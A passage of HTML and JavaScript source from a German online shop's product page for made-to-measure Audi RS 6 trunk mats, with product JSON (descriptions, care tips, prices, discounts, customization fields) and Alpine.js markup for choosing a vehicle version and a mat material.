16:52:40","date_upd":"2024-02-19 14:31:12","pack_stock_type":"3","meta_description":"[brand] [model] Kofferraummatte nach Ma\u00df \u2713Qualitativ & ma\u00dfgefertigt \u2713Gummi oder Velours \u2713Personalisierbar \u2713Kostenlose Lieferung","meta_keywords":"","meta_title":"[brand] [model] Kofferraummatte - Gratis versand","link_rewrite":"tapis-de-coffre-brand-modele-only-","name":"Kofferraummatten","description":"<h2 style=\"text-align:center;\"><span style=\"color:#b51539;\">UNSERE PRIORIT\u00c4T: IHNEN DEN BESTEN SCHUTZ ZU BIETEN<\/span><\/h2>\n<p>\u00a0<\/p>\n<p><span style=\"color:#000000;\">F\u00fcr eine perfekte Haftung ist Ihre Fahrermatte auf der R\u00fcckseite mit <strong>4 Klettverschl\u00fcssen versehen.<\/strong><\/span><\/p>\n<p><br \/><span style=\"color:#000000;\">Dieser perfekte Halt verhindert, dass sich Schmutz unter Ihrer <strong>Kofferraummatte<\/strong> festsetzt, und sorgt so daf\u00fcr, dass Ihre Originaltextilien sauber bleiben. <\/span><br \/><span style=\"color:#000000;\">Und f\u00fcr den vollst\u00e4ndigen Schutz Ihres Kofferraums sollten Sie Ihrem Warenkorb unbedingt eine Schutzmatte f\u00fcr den Kofferraumrand hinzuf\u00fcgen. Dieser universelle Schmutzf\u00e4nger aus Gummi wird Ihnen sehr n\u00fctzlich sein, um diesen oft vergessenen, aber stark beanspruchten Teil Ihres Fahrzeugs zu sch\u00fctzen.<\/span><\/p>\n<p><br \/><span style=\"color:#000000;\">Ihre <strong>Kofferraummatte <\/strong><strong>AUDI RS 6<\/strong>\u00a0hat <strong>ein Jahr Garantie.<\/strong><\/span><\/p>\n<h2><span style=\"color:#000000;\">PERSONALISIERUNG: ENTWERFEN SIE IHRE KOFFERRAUMMATTE NACH MASS!<\/span><\/h2>\n<p><br \/><span style=\"color:#000000;\"><strong>Unsere St\u00e4rke:<\/strong> die Premiumqualit\u00e4t unserer Personalisierungen. Wir sind heute die einzigen Franzosen auf dem Markt, die Ihnen eine so gro\u00dfe Auswahl an Ausf\u00fchrungen anbieten k\u00f6nnen, um nach Ihren W\u00fcnschen die <strong>Kofferraummatten\u00a0<\/strong><strong>AUDI RS 6<\/strong>\u00a0zu entwerfen, von der Sie tr\u00e4umen.<\/span><\/p>\n<h3><span style=\"color:#000000;\">3 Zusammensetzungen:<\/span><\/h3>\n<ul><li><span style=\"color:#000000;\">Teppichboden Best Nadelfilz 650g 7mm dick.<\/span><\/li>\n<li><span style=\"color:#000000;\">Teppichboden Premium Velours 850g 10mm dick.<\/span><\/li>\n<li><span style=\"color:#000000;\">Gummi 4cm dick<\/span><\/li>\n<\/ul><h3><span style=\"color:#000000;\">3 Farben des Belags:<\/span><\/h3>\n<ul><li><span style=\"color:#000000;\">Schwarz<\/span><\/li>\n<li><span style=\"color:#000000;\">Farbe Grau<\/span><\/li>\n<li><span style=\"color:#000000;\">Beige (nur f\u00fcr die Produktreihen Premium und Gummi)<\/span><\/li>\n<\/ul><h3><span style=\"color:#000000;\">\u00dcber 30 m\u00f6gliche Konturen :<\/span><\/h3>\n<ul><li><span style=\"color:#000000;\">Einfassung aus Kunstleder (11 Farben)<\/span><\/li>\n<li><span style=\"color:#000000;\">Nubukleder (2 Farben)<\/span><\/li>\n<li><span style=\"color:#000000;\">Textile Einfassungen (7 Farben)<\/span><\/li>\n<\/ul><h3><span style=\"color:#000000;\">Signatur-Stickerei :<\/span><\/h3>\n<ul><li><span style=\"color:#000000;\">Machen Sie Ihre <strong>Kofferraummatten AUDI RS 6 <\/strong>zu einem absoluten Unikat, indem Sie den Text Ihrer Wahl aufsticken: 5 Schriftarten, 11 Garnfarben und \u00fcber 20 Icons stehen Ihnen f\u00fcr diese ultimative Personalisierung zur Verf\u00fcgung.<\/span><\/li>\n<\/ul><p><span style=\"color:#000000;\">Vergewissern Sie sich, dass Ihr Produkt Ihren Vorstellungen entspricht, denn da es nach Ihren Kriterien personalisiert wird, ist es vom Widerrufsrecht ausgeschlossen. Im Zweifelsfall wenden Sie sich bitte an uns.<\/span><\/p>\n<p><span style=\"color:#000000;\">\u00a0<\/span><\/p>\n<h2><span style=\"color:#000000;\">KOMPATIBILIT\u00c4T UND MONTAGE<\/span><\/h2>\n<p><span style=\"color:#000000;\">Dank des ma\u00dfgeschneiderten Schnitts l\u00e4sst sich Ihre <strong><a href=\"https:\/\/www.lovauto.de\/8-kofferraummatten\" style=\"color:#000000;\">Kofferraummatte<\/a><\/strong> ganz einfach montieren:<\/span><\/p>\n<p><br \/><span style=\"color:#000000;\">Schritt 1: Nachdem Sie den Originalbelag, falls vorhanden, entfernt haben, saugen Sie die Oberfl\u00e4che mit einem Staubsauger gr\u00fcndlich ab.<\/span><br \/><span style=\"color:#000000;\">Schritt 2: Legen Sie Ihre Kofferraummatte aus! Das ist alles.<\/span><\/p>\n<p><br \/><span style=\"color:#000000;\"><em>Hinweis: Unsere Kofferraummatten sind f\u00fcr hochgelegte Kofferr\u00e4ume konzipiert.<\/em><\/span><\/p>\n<h2><span style=\"color:#000000;\"><em>PFLEGE<\/em><\/span><\/h2>\n<h3><br \/><span style=\"color:#000000;\">Teppich Teppichboden Teppichboden<\/span><\/h3>\n<p><br \/><span style=\"color:#000000;\">Da unsere<strong> Kofferraummatten<\/strong>\u00a0<strong>AUDI RS 6<\/strong> nicht in der Waschmaschine gewaschen werden k\u00f6nnen, empfehlen wir Ihnen, sie regelm\u00e4\u00dfig zu pflegen:<\/span><\/p>\n<p><br \/><span style=\"color:#000000;\">1. Sch\u00fctteln Sie die<strong> Kofferraummatte<\/strong> kr\u00e4ftig aus, um den Staub zu entfernen. Verwenden Sie einen Stock oder Besen und schlagen Sie damit auf die Matte. Dadurch wird der Staub gr\u00fcndlicher entfernt.<\/span><\/p>\n<p><br \/><span style=\"color:#000000;\">2. Nehmen Sie einen Staubsauger zur Hand. Bevorzugen Sie einen Hochdruckstaubsauger oder sogar einen Dampfreiniger mit Saugfunktion, der sogar noch besser ist als ein herk\u00f6mmlicher Staubsauger. Der trockene Dampf des Reinigers wird Schmutz und Bakterien entfernen. Der Dampfreiniger, der gleichzeitig als Staubsauger fungiert, desinfiziert den Teppich gr\u00fcndlich und reinigt ihn von schlechten Ger\u00fcchen.<\/span><\/p>\n<p><br \/><span style=\"color:#000000;\">3. Nehmen Sie eine B\u00fcrste mit harten Borsten und 0,25 Liter Branntweinessig, der in einem Liter warmem Wasser verd\u00fcnnt wurde. Tauchen Sie die B\u00fcrste in die fl\u00fcssige L\u00f6sung und b\u00fcrsten Sie mit der nassen B\u00fcrste kr\u00e4ftig alle Seiten des Kofferraumteppichs ab. Dadurch werden alle Spuren entfernt, die sich vor allem durch die Feuchtigkeit im Winter bilden k\u00f6nnen. Reinigen Sie sie dann mit einem trockenen Schwamm.<\/span><\/p>\n<p><br \/><span style=\"color:#000000;\">4. Sie k\u00f6nnen Ihre<strong> Kofferraummatte<\/strong> auch mit Backpulver bestreuen, um schlechte Ger\u00fcche zu beseitigen und Bakterien abzut\u00f6ten. Lassen Sie sie \u00fcber Nacht stehen und saugen Sie sie dann ein letztes Mal.<\/span><\/p>\n<h3><span style=\"color:#000000;\">Gummimatten<\/span><\/h3>\n<p><br \/><span style=\"color:#000000;\">Die Reinigung Ihrer <strong>Kofferraummatte<\/strong> aus Gummi ist ganz einfach. Pflegen Sie sie am besten mit Seifenwasser und sp\u00fclen Sie sie anschlie\u00dfend mit klarem Wasser ab, um das urspr\u00fcngliche Aussehen wiederherzustellen. Wie bei Teppichmatten k\u00f6nnen Sie auch Backpulver oder Haushaltsessig verwenden, um schlechte Ger\u00fcche zu beseitigen und Bakterien abzut\u00f6ten.<\/span><\/p>","description_short":"<p><span>Nadelfilz-Qualit\u00c3\u00a4t<\/span> <span>Dichte: 650 g\/m2<\/span> <span>Sicherheit : 4 Kletten<\/span> # <span>Velours-Qualit\u00c3\u00a4t<\/span> <span>Dichte: 850 g\/m2<\/span> <span>Sicherheit : 4 Kletten<\/span> # <span>Gummi-Qualit\u00c3\u00a4t<\/span> <span>Gewicht: 3,5 kg\/m2<\/span> <span>Sicherheit : 4 Kletten<\/span><\/p>","available_now":"","available_later":"","ecotax_tax_inc":"0,00\u00a0\u20ac","id_product":7,"out_of_stock":2,"new":0,"id_product_attribute":1033,"quantity_wanted":1,"extraContent":[],"allow_oosp":0,"cover_image_id":"714","category":"kofferraummatten","category_name":"Kofferraummatten","link":"https:\/\/www.lovauto.de\/index.php?controller=product_rule&id=7&rewrite=tapis-de-coffre-brand-modele-only-&ean13=","attribute_price":33.605,"price_tax_exc":23.5235,"price_without_reduction":39.98995,"price_without_reduction_without_tax":33.605,"reduction":11.996985,"reduction_without_tax":10.0815,"specific_prices":{"id_specific_price":"2415852","id_specific_price_rule":"57","id_cart":"0","id_product":"7","id_shop":"4","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"1033","price":"-1.000000","from_quantity":"1","reduction":"0.300000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"quantity":998778,"quantity_all_versions":233951805,"id_image":"de-default","features":[],"virtual":0,"pack":0,"packItems":[],"nopackprice":0,"customization_required":true,"rate":19,"tax_name":"MwSt. DE 19%","ecotax_rate":0,"unit_price":"","customizations":{"fields":[{"label":"Fahrzeug","id_customization_field":"17","required":"1","type":"text","text":"","input_name":"textField17","is_customized":false},{"label":"Schablone","id_customization_field":"18","required":"1","type":"text","text":"","input_name":"textField18","is_customized":false},{"label":"Text","id_customization_field":"19","required":"0","type":"text","text":"","input_name":"textField19","is_customized":false},{"label":"Schriftart","id_customization_field":"20","required":"0","type":"text","text":"","input_name":"textField20","is_customized":false},{"label":"Farbe","id_customization_field":"21","required":"0","type":"text","text":"","input_name":"textField21","is_customized":false},{"label":"Icon","id_customization_field":"22","required":"0","type":"text","text":"","input_name":"textField22","is_customized":false},{"label":"Position","id_customization_field":"23","required":"0","type":"text","text":"","input_name":"textField23","is_customized":false},{"label":"Platzierung","id_customization_field":"40","required":"0","type":"text","text":"","input_name":"textField40","is_customized":false},{"label":"template_question","id_customization_field":"109","required":"0","type":"text","text":"","input_name":"textField109","is_customized":false}]},"id_customization":0,"is_customizable":true,"show_quantities":true,"quantity_label":"Artikel","customer_group_discount":0,"title":"Kofferraummatten","rounded_display_price":27.99,"images":[{"bySize":{"small_default":{"url":"https:\/\/www.lovauto.de\/714-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovauto.de\/714-cart_default\/tapis-de-coffre-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovauto.de\/714-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovauto.de\/714-medium_default\/tapis-de-coffre-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovauto.de\/714-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovauto.de\/714-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovauto.de\/714-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovauto.de\/714-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"714","cover":"1","position":"1","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.lovauto.de\/715-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovauto.de\/715-cart_default\/tapis-de-coffre-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovauto.de\/715-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovauto.de\/715-medium_default\/tapis-de-coffre-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovauto.de\/715-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovauto.de\/715-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovauto.de\/715-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovauto.de\/715-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"715","cover":null,"position":"2","associatedVariants":[]}],"default_image":{"bySize":{"small_default":{"url":"https:\/\/www.lovauto.de\/714-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovauto.de\/714-cart_default\/tapis-de-coffre-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovauto.de\/714-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovauto.de\/714-medium_default\/tapis-de-coffre-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovauto.de\/714-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovauto.de\/714-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovauto.de\/714-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovauto.de\/714-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"714","cover":"1","position":"1","associatedVariants":[]},"cover":{"bySize":{"small_default":{"url":"https:\/\/www.lovauto.de\/714-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovauto.de\/714-cart_default\/tapis-de-coffre-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovauto.de\/714-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovauto.de\/714-medium_default\/tapis-de-coffre-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovauto.de\/714-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovauto.de\/714-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovauto.de\/714-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovauto.de\/714-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"714","cover":"1","position":"1","associatedVariants":[]},"has_discount":true,"discount_type":"percentage","discount_percentage":"-30%","discount_percentage_absolute":"30%","discount_amount":"12,00\u00a0\u20ac","discount_amount_to_display":"-12,00\u00a0\u20ac","price_amount":27.99,"regular_price_amount":39.98995,"regular_price":"39,99\u00a0\u20ac","discount_to_display":"12,00\u00a0\u20ac","unit_price_full":"","show_availability":true,"availability_date":null,"availability_message":"","availability":"available","heel_pad":0,"autogrip":0,"embroidery":false,"regular":"39,99\u00a0\u20ac"};
    const groups = {"11":{"group_name":"Finition","name":"Material","group_type":"color","default":95,"attributes":{"95":{"name":"Nadelfilzteppich","html_color_code":"#cf002d","texture":"\/img\/co\/95.jpg","selected":true},"96":{"name":"Samt","html_color_code":"#2b8a26","texture":"\/img\/co\/96.jpg","selected":false},"97":{"name":"Gummi","html_color_code":"#0a389b","texture":"\/img\/co\/97.jpg","selected":false}},"attributes_quantity":{"95":55992914,"96":82989273,"97":56969723}},"1":{"group_name":"COULEUR MOQUETTE [CMO]","name":"Teppichfarbe","group_type":"color","default":1,"attributes":{"1":{"name":"Schwartz [ELN]","html_color_code":"#000000","texture":"\/img\/co\/1.jpg","selected":true},"2":{"name":"Grau [ELG]","html_color_code":"#3b3b3b","texture":"\/img\/co\/2.jpg","selected":false},"3":{"name":"Schwartz [EXN]","html_color_code":"","texture":"\/img\/co\/3.jpg","selected":false},"4":{"name":"Grau [EXG]","html_color_code":"","texture":"\/img\/co\/4.jpg","selected":false},"5":{"name":"Beige [EXB]","html_color_code":"","texture":"\/img\/co\/5.jpg","selected":false},"6":{"name":"Schwartz [CAN]","html_color_code":"","texture":"\/img\/co\/6.jpg","selected":false},"7":{"name":"Grau [CAG]","html_color_code":"","texture":"\/img\/co\/7.jpg","selected":false}},"attributes_quantity":{"1":27994135,"2":27998779,"3":27990226,"4":27999225,"5":27999821,"6":27971355,"7":27998369}},"2":{"group_name":"GANSE TEXTILE [GAN]","name":"Textil","group_type":"color","default":48,"attributes":{"43":{"name":"Zweifarbige wei\u00df schwarz [BWN]","html_color_code":"","texture":"","selected":false},"48":{"name":"Schwarz [TN]","html_color_code":"","texture":"","selected":true},"50":{"name":"Grau [TG]","html_color_code":"","texture":"","selected":false},"85":{"name":"Gestreift [RAY]","html_color_code":"","texture":"","selected":false},"44":{"name":"Zweifarbige wei\u00df rot  [BWR]","html_color_code":"","texture":"","selected":false},"49":{"name":"Zweifarbige rot schwarz [BRN]","html_color_code":"","texture":"","selected":false},"47":{"name":"Zweifarbige blau schwarz [BBN]","html_color_code":"","texture":"","selected":false},"45":{"name":"Zweifarbige gelb schwarz [BJN]","html_color_code":"","texture":"","selected":false},"46":{"name":"Zweifarbige orange schwarz [BON]","html_color_code":"","texture":"","selected":false}},"attributes_quantity":{"43":6998489,"48":6993985,"50":6999166,"85":6999880,"44":6999688,"49":6998678,"47":6999090,"45":6999837,"46":6999632}},"3":{"group_name":"GANSES NUBUCK [GAN]","name":"Nubuk Velours","group_type":"color","default":-1,"attributes":{"34":{"name":"Doppelziernaht wei\u00df [NW]","html_color_code":"","texture":"","selected":false},"31":{"name":"Doppelziernaht wei\u00df und blau [NWB]","html_color_code":"","texture":"","selected":false},"33":{"name":"Doppelziernaht wei\u00df und rot [NWR]","html_color_code":"","texture":"","selected":false},"30":{"name":"Schwartz reflektierend [REF]","html_color_code":"","texture":"","selected":false},"32":{"name":"Doppelziernaht rote [NR]","html_color_code":"","texture":"","selected":false},"35":{"name":"Doppelziernaht blau [NB]","html_color_code":"","texture":"","selected":false},"39":{"name":"Velours schwarz [VN]","html_color_code":"","texture":"","selected":false},"83":{"name":"Nubuk rot [NUR]","html_color_code":"","texture":"","selected":false}},"attributes_quantity":{"34":6996075,"31":6998050,"33":6998391,"30":6998992,"32":6997268,"35":6998452,"39":6997429,"83":6999370}},"4":{"group_name":"GANSES CUIR [GAN]","name":"Kunstleder","group_type":"color","default":-1,"attributes":{"14":{"name":"Schwarz Ziernaht wei\u00df [SNW]","html_color_code":"","texture":"","selected":false},"9":{"name":"Rallye [RAL]","html_color_code":"","texture":"","selected":false},"10":{"name":"Schwarz [SN]","html_color_code":"","texture":"","selected":false},"13":{"name":"Schwarz ziernaht rot [SNR]","html_color_code":"","texture":"","selected":false},"19":{"name":"Schwarz ziernaht blau [SNB]","html_color_code":"","texture":"","selected":false},"11":{"name":"Wei\u00df [SW]","html_color_code":"","texture":"","selected":false},"12":{"name":"Rot [SR]","html_color_code":"","texture":"","selected":false},"16":{"name":"Blau [SB]","html_color_code":"","texture":"","selected":false},"27":{"name":"Grau taupe [STA]","html_color_code":"","texture":"","selected":false},"29":{"name":"Beige [SBG]","html_color_code":"","texture":"","selected":false},"26":{"name":"Violett [SVL]","html_color_code":"","texture":"","selected":false}},"attributes_quantity":{"14":6997153,"9":6996597,"10":6992222,"13":6997457,"19":6998320,"11":6999744,"12":6999155,"16":6999468,"27":6999732,"29":6999726,"26":6999864}}};
            window.getCombinationStock = function() { return null; };
    </script>

<div x-data="App.components.productSelector">

    
    <section class="flex flex-col self-stretch mt-9 w-full bg-white max-md:max-w-full">
        <h2 class="px-4 py-3 text-2xl font-bold leading-none text-white bg-black">
                            Personalisieren Sie Ihr  Kofferraummatten                     </h2>
        <div class="relative px-4">
            <div class="relative mt-4 p-2">
                <div class="grow text-xl font-bold leading-tight text-black">1. Version</div>
                <p class="text-sm leading-none text-neutral-600">
                    Welche Version hat Ihr Fahrzeug?
                </p>
            </div>

            <div class="relative mt-0 p-2 pb-0" @click.away="dropdown = false">
                                <div @click.prevent="dropdown = !dropdown" class="flex flex-wrap gap-10 p-4 w-full text-base font-bold text-black bg-white border border-neutral-400 border-2"
                 :class="{ 'bg-white': !vehicle,'bg-gray-50': vehicle }">

                                        <template x-if="!vehicle">
                            <div class="flex flex-auto gap-4">
                                <picture class="w-full max-w-[6.5rem] shrink-0">
                                                                            <source srcset="/img/tailor_model/3368.webp" type="image/webp">
                                        <source srcset="/img/tailor_model/3368.jpg" type="image/jpeg">
                                        <img src="/img/tailor_model/3368.jpg" alt="RS 6" class="object-fit h-full w-full rounded-l-md">
                                                                    </picture>

                                <span class="flex-auto my-auto">Wählen Sie Ihre Fahrzeugversion</span>

                                                                <img src="https://www.lovauto.de/themes/sweetco/assets/img/newproduct/chevron-down.png" alt="" class="w-6 aspect-square my-auto" aria-hidden="true" />
                            </div>
                    </template>
                    
                    <!-- Selected vehicle -->
                                        <template x-if="vehicle">
                            <div class="flex flex-auto justify-start gap-2">
                                <picture class="max-w-[6.5rem] aspect-[1.49] shrink-0">
                                    
                                        <source :srcset="validateUrl(`/img/${getVehicleImgDir()}/${vehicle.id_vehicle}.webp`)" type="image/webp">
                                        <source :srcset="validateUrl(`/img/${getVehicleImgDir()}/${vehicle.id_vehicle}.jpg`)" type="image/jpeg">
                                        <img
                                                src="[data-uri]"
                                                :data-src="validateUrl(`/img/${getVehicleImgDir()}/${vehicle.id_vehicle}.jpg`)"
                                                class="lazy object-cover h-full rounded-l-md"
                                        >
                                    
                                </picture>
                                <div class="flex flex-col justify-center">
                                    <span x-text="vehicle.name"></span>
                                                                            <p class="text-sm font-normal">
                                            Version <span x-text="toMMYYYY(vehicle.begin_date)"></span>
                                            - <span x-text="toMMYYYY(vehicle.end_date)"></span>
                                        </p>
                                                                        <span class="text-sm font-normal bg-alertwarning-200" x-text="vehicle.exclusion"></span>
                                </div>
                                
                                    <img src="https://www.lovauto.de/themes/sweetco/assets/img/newproduct/chevron-down.png" alt="" class="w-6 aspect-square my-auto flex items-center ml-auto" aria-hidden="true" />
                                
                            </div>
                    </template>
                                    </div>

                <!-- Vehicle list -->
                                <div class="absolute top-full z-20 w-full gap-4" x-show="dropdown" x-cloak>

                                                                
                                                                    
                                <div @click="
                                    resetAttributes();
                                    await selectVehicle('3331');
                                                                        dropdown = false;
                                    "
                                    class="flex items-center gap-3 py-2 px-4 mr-4 bg-white shadow-lg  border-neutral-400 border border-t-0 cursor-pointer hover:bg-gray-50 choice-car" >
                                    <picture class="max-w-[6.5rem] aspect-[1.49] shrink-0">
                                        <source srcset="/img/tailor_vehicle/3331.webp" type="image/webp">
                                        <source srcset="/img/tailor_vehicle/3331.jpg" type="image/jpeg">
                                                                                <img class="lazy object-contain w-full h-full"
                                                src="[data-uri]"
                                                data-src="/img/tailor_vehicle/3331.jpg"
                                                alt="RS 6 Avant"
                                        >
                                    </picture>

                                    <div class="flex-auto">
                                        <p class="leading-none mb-1 font-medium">
                                            RS 6 Avant (AUßER LIMOUISNE)                                        </p>

                                                                                    <p class="leading-none text-sm text-gray-600">
                                                Version 07/2018 -
                                                                                                    2026
                                                                                            </p>
                                                                            </div>

                                                                            <meta name="template_code" data-vehicle-id="3331" value="M468C117104 M468COF15">
                                    
                                </div>
                                                                                    </div>

            </div>

                        
                                <template x-teleport="#questions-container">
                    
                    <div x-show="$store.modalQuestion"
                        class="mt-4 bg-white rounded-sm">
                        <hr class="mt-6 border-zinc-400" />
                        <div x-ref="questions">
                                                    </div>
                        <hr class="mt-6 border-zinc-400" />
                    </div>
                </template>
                <input type="hidden" id="template_code_response" class="js-tpl-code-response" value="" />

                                <div id="questions-container" class=" py-2"></div>

                <template x-if="$store.incorrectSolution">
    
                    <div class="mt-2">
                            <span id="modify_questions" @click="getQuestion" class=" cursor-pointer text-sm mx-4 my-3 inline-block bg-black text-white rounded-md p-2">
                                Antworten bearbeiten
                            </span>

                            <div class="flex flex-cols text-sm gap-2 items-center p-2 mt-2 bg-alerterror-200 border border-alerterror-800 border-solid w-full">
                                <div class="inline mt-1 self-start"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.92893 4.92893C6.8043 3.05357 9.34784 2 12 2C14.6522 2 17.1957 3.05357 19.0711 4.92893C20.9464 6.8043 22 9.34784 22 12C22 13.3132 21.7413 14.6136 21.2388 15.8268C20.7362 17.0401 19.9997 18.1425 19.0711 19.0711C18.1425 19.9997 17.0401 20.7362 15.8268 21.2388C14.6136 21.7413 13.3132 22 12 22C10.6868 22 9.38642 21.7413 8.17317 21.2388C6.95991 20.7362 5.85752 19.9997 4.92893 19.0711C4.00035 18.1425 3.26375 17.0401 2.7612 15.8268C2.25866 14.6136 2 13.3132 2 12C2 9.34784 3.05357 6.8043 4.92893 4.92893ZM12 4C9.87827 4 7.84344 4.84285 6.34315 6.34315C4.84285 7.84344 4 9.87827 4 12C4 13.0506 4.20693 14.0909 4.60896 15.0615C5.011 16.0321 5.60028 16.914 6.34315 17.6569C7.08601 18.3997 7.96793 18.989 8.93853 19.391C9.90914 19.7931 10.9494 20 12 20C13.0506 20 14.0909 19.7931 15.0615 19.391C16.0321 18.989 16.914 18.3997 17.6569 17.6569C18.3997 16.914 18.989 16.0321 19.391 15.0615C19.7931 14.0909 20 13.0506 20 12C20 9.87827 19.1571 7.84344 17.6569 6.34315C16.1566 4.84285 14.1217 4 12 4ZM11 9C11 8.44772 11.4477 8 12 8H12.01C12.5623 8 13.01 8.44772 13.01 9C13.01 9.55228 12.5623 10 12.01 10H12C11.4477 10 11 9.55228 11 9ZM11 11C10.4477 11 10 11.4477 10 12C10 12.5523 10.4477 13 11 13V16C11 16.5523 11.4477 17 12 17H13C13.5523 17 14 16.5523 14 16C14 15.4477 13.5523 15 13 15V12C13 11.4477 12.5523 11 12 11H11Z" fill="black"/></svg></div>
                                <div class="inline text-sm space-y-1 leading-none text-neutral-600">
                                    <span class="h2 text-lg font-bold mt-0 cannot_buy_title">SCHABLONE NICHT VERFÜGBAR</span>
                                    <span class=" block mt-4 ">Aufgrund der Antworten, die Sie uns gegeben haben, verfügen wir leider nicht über die Schablone für Ihr Fahrzeug.</span>
                                    <span class=" block mt-4 ">Bitte überprüfen Sie die Version Ihres Fahrzeugs und Ihre Antworten.</span>
                                    <span class=" block mt-4 ">Wenn Sie Fragen haben, können Sie sich auf unsere Rubrik „Hilfe“ beziehen, indem Sie auf
                                        <a class="link link-ui-blue" target="_blank"
                                        href="https://support.tailleurauto.com/hc/de">
                                            hier
                                        </a>.
                                    </span>
                                </div>
                            </div>

                                        </div>

                    <hr class="mt-6 border-zinc-400" />

                </template>



                        
            
                                
                
                                                                                                                                                     
                <div x-show="!$store.incorrectSolution" x-cloak class="">

                                        <div class="mt-3">
                                                                                                                                                                                                                                                <div class="event-finition p-2">

                                            <div class="grow text-xl font-bold leading-tight text-black" :class="{ 'opacity-50': !vehicle,'opacity-100': vehicle }">2. Material</div>
                                            <p class="text-sm leading-none text-neutral-600" :class="{ 'opacity-50': !vehicle,'opacity-100': vehicle }">
                                                                                                     Wählen Sie das Material Ihrer Kofferraummatte
                                                                                            </p>

                                                                                        <div class="space-y-4 py-2"
                                                role="region"
                                                aria-label="Material Selection"
                                                :class="{
                                                    'opacity-0 invisible h-0 overflow-hidden transform -translate-y-4': !vehicle,
                                                    'opacity-100 visible h-auto transform translate-y-0': vehicle
                                                }"
                                                class="transition-all duration-300 ease-in-out">
                                                                                                

                                                    <label class="flex flex-col lg:flex-row items-start gap-5 p-4 bg-white border-solid border-neutral-400 cursor-pointer transition-transform transform border-2 "
                                                        :class="{
                                                            'border-black bg-gray-50': attributes[11] == 95
                                                        }" >

                                                        <!-- Radio input -->
                                                        <input type="radio"
                                                            name="group_11"
                                                            value="95"
                                                            class="absolute right-4 top-4 w-6 h-6 rounded-full border-neutral-400 cursor-pointer"
                                                            @change="
                                                                resetAttributesAfterMaterial();
                                                                checkAttribute('11', '95');
                                                                material = '11';
                                                                                                                                    setTemplateCode('95', true);
                                                                                                                                setCoverMedia('/medias/range/95.jpg');
                                                            "
                                                            :checked="attributes[11] == 95"
                                                            aria-label="Sélectionner Nadelfilzteppich"
                                                                                                                                                                                                                                            />

                                                        <div x-show="attributes[11] == 95" class="absolute right-4 top-4 shrink-0 w-6 h-6 rounded-full" role="radio" :aria-checked="attributes[11] == 95"></div>
                                                        <img x-show="attributes[11] == 95" src="https://www.lovauto.de/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-4 top-4 shrink-0 w-6 h-6 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                        <div class="flex w-full">
                                                            <!-- Image -->
                                                                                                                            <div class="w-16 h-16 lg:w-24 lg:h-24 rounded-full overflow-hidden flex-shrink-0 mr-4">
                                                                    <img :data-src="validateUrl('/medias/filter/95.jpg')" 
                                                                        class="lazy object-contain w-24 aspect-square rounded-[60px]"alt="Nadelfilzteppich" />
                                                                </div>
                                                            
                                                            <!-- Contenu -->
                                                            
                                                            <div class="flex-grow nowglt">
                                                                <p class="h2 text-lg font-bold mt-0">Nadelfilzteppich </p>
                                                                



          <p class="mt-1 text-sm text-neutral-700">Preiswerte Wahl zum Schutz Ihres Fahrzeugs</p>
    <div class="space-y-1">
